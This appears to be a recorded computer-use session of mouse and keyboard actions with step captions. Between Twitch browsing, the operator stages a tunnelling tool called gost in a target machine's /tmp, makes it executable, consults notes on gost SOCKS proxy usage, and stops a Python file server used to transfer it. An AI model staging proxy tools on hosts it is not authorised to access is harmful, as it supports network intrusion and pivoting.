
{"action": "type", "text": "cd /tmp"}
{"action": "key", "text": "Return"}
{"action": "middle_click", "coordinate": [340, 399]}
{"action": "key", "text": "Return"}


Bring up the Twitch Software and Game Development category page in Chromium
{"action": "key", "text": "super+1"}

{"action": "left_click", "coordinate": [491, 25]}

{"action": "left_click", "coordinate": [508, 26]}

Browse the Software and Game Development live channels, peek at one stream, then return to the file server terminal
{"action": "scroll", "coordinate": [515, 214], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [228, 273], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [568, 295], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [570, 172], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [548, 291]}

{"action": "left_click", "coordinate": [147, 466]}

{"action": "left_click", "coordinate": [189, 367]}

{"action": "left_click", "coordinate": [424, 26]}
{"action": "left_click", "coordinate": [40, 6]}

List the target's /tmp and make gost executable with chmod +x gost
{"action": "left_click", "coordinate": [35, 6]}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "chmod +x gost"}

{"action": "key", "text": "Return"}

Try gost -h, ./gost and ./gost -h, hitting an Exec format error, then open the 11-04-2026 note
{"action": "type", "text": "gost -h"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "./gost"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "./gost -h"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+2"}

{"action": "left_click", "coordinate": [403, 24]}

Open the 23-04-2026 Obsidian note at its gost SOCKS server usage examples
{"action": "left_click", "coordinate": [288, 34]}

{"action": "scroll", "coordinate": [395, 246], "scroll_direction": "up", "scroll_amount": 2}
{"action": "key", "text": "super+3"}
List the target's /tmp and try entering gost as a folder with cd gost
{"action": "type", "text": "l"}

{"action": "type", "text": "s"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "cd gost"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "l"}
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [409, 142]}
{"action": "key", "text": "Return"}

Stop the Python file server and make the local gost in Downloads executable
